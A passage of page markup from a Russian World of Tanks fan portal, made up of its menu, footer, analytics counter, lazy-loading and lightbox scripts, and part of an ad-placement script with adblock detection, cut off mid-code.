href="https://wot-info.ru/hitrost/">Хитрости</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4996"><a href="https://wot-info.ru/dopprogr/">Доп. программы</a></li><li id="menu-item-6180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6180"><a href="https://wot-info.ru/registrazzia-vot/">Регистрация в WOT</a></li><li id="menu-item-6181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6181"><a href="https://wot-info.ru/texnik-voprosu/">Технические вопросы</a></li><li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://wot-info.ru/kpd-word-off-tanks/">КПД world of tanks</a></li></ul></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4998"><a href="https://wot-info.ru/modu/">МОДЫ</a><ul class="sub-menu"><li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://wot-info.ru/modu/ot-dzhova-modpak-skachat/">Jove</a></li><li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://wot-info.ru/modu/ot-amway-921-modpak-skachat/">от Амвей 921</a></li><li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://wot-info.ru/modu/ot-pro-tanki-modpak-skachat/">PRO Tanki</a></li></ul></li></ul></div></div></div><footer id="site-footer" class="site-footer container" itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner"><div class="footer-bottom"><div class="footer-info"> © 2025 Информационный портал Мир Танков (Инвайт-коды)<div class="footer-text"><a href="/privacy">Политика Конфиденциальности</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2x1Yi53b3JsZF9vZl90YW5rcy5pbnZhaXRfY29kcw==" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2lXOHFPMlU3dHo3LU11Z2Z6Y1Y5dXc=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(37058955, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/37058955" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div></div></div></footer> <button type="button" class="scrolltop js-scrolltop"></button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("DOMContentLoaded",function(){var e="undefined"!=typeof MutationObserver;if(WPO_LazyLoad.update(),e){var t=new MutationObserver(function(e){e.forEach(function(e){WPO_LazyLoad.update(e.addedNodes)})}),a={childList:!0,subtree:!0},n=document.getElementsByTagName("body")[0];t.observe(n,a)}else window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),document.getElementsByTagName("body")[0].addEventListener("post-load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)})});var WPO_Intersection_Observer=function(e,t){function a(e){d.push(e)}function n(e){var t;for(t in d)if(d.hasOwnProperty(t)&&e==d[t])return void delete d[t]}function r(){var t;for(t in d)d.hasOwnProperty(t)&&o(d[t])&&(e(d[t]),n(d[t]))}function o(e){var a=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return a.top-t.offset<n&&a.bottom+t.offset>0}var d=[];return t=t||{offset:100},window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("check",r)}),{observe:a,unobserve:n}},WPO_LazyLoad=function(){function e(e){if(!c(e,f.loaded_class)){s(e,f.loaded_class),l.unobserve(e),i(e,f.observe_class);var a,n=e.tagName;if("picture"==n.toLowerCase())for(a in e.childNodes)e.childNodes.hasOwnProperty(a)&&t(e.childNodes[a]);else t(e)}}function t(e){if("undefined"!=typeof e.getAttribute){var t=e.getAttribute("data-src"),n=e.getAttribute("data-srcset"),r=e.getAttribute("data-background"),o=e.getAttribute("data-background-image");t&&(e.setAttribute("src",t),e.removeAttribute("data-src")),n&&(e.setAttribute("srcset",n),e.removeAttribute("data-srcset")),r&&(e.style.background=a(e.style.background,r.split(";")),e.removeAttribute("data-background")),o&&(e.style.backgroundImage=a(e.style.backgroundImage,o.split(";")),e.removeAttribute("data-background-image"))}}function a(e,t){var a=0;return e.replaceAll(/url\([^\)]*\)/gi,function(){return["url('",t[a++],"')"].join("")})}function n(t){var a;for(a in t)t.hasOwnProperty(a)&&t[a].isIntersecting&&e(t[a].target)}function r(e){i(e,f.select_class),c(e,f.observe_class)||(s(e,f.observe_class),l.observe(e))}function o(e){var t,a=e||Array.prototype.slice.call(f.container.getElementsByClassName(f.select_class));for(t in a)a.hasOwnProperty(t)&&(c(a[t],f.select_class)?r(a[t]):a[t].childNodes&&a[t].childNodes.length&&o(a[t].childNodes))}function d(e,t,a){a=a||200,v[e]=v[e]?v[e]+1:1,setTimeout(function(){var n=(new Date).getTime(),r=b[e]||0;v[e]--,(0===v[e]||r+a<n)&&(b[e]=n,t())},a)}function s(e,t){c(e,t)||(e.className?e.className+=" "+t:e.className=t)}function i(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));e.className=e.className.replace(a," ")}function c(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));return a.test(e.className)}var l,u="undefined"!=typeof IntersectionObserver,f={container:window.document,select_class:"lazyload",observe_class:"lazyload-observe",loaded_class:"lazyload-loaded"};l=u?new IntersectionObserver(n,{root:null,rootMargin:"0px",threshold:[.1]}):new WPO_Intersection_Observer(e);var v={},b={};return{update:o,deferred_call:d}}();</script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra</script> <script type="text/javascript" id="root-scripts-js-extra">var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://wot-info.ru/wp-admin/admin-ajax.php","nonce":"a633f8c5ae"};
//# sourceURL=root-scripts-js-extra</script> <script type="text/javascript" id="jquery-fancybox-js-after">var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after</script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"footer_menu","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-36"]}];
//# sourceURL=q2w3_fixed_widget-js-extra</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new 